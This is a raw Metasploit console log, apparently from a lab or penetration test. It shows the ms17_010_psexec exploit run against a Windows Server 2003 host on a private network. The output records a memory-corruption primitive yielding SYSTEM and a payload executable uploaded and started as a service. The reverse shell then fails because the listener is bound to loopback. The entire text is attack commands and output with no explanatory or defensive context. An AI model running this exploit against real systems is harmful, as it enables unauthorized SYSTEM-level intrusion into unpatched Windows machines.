 RHOSTS => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d353a00
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... ijCdUWgs.exe
[*] 192.168.52.141:445 - Created \ijCdUWgs.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \ijCdUWgs.exe...
[-] 192.168.52.141:445 - Delete of \ijCdUWgs.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >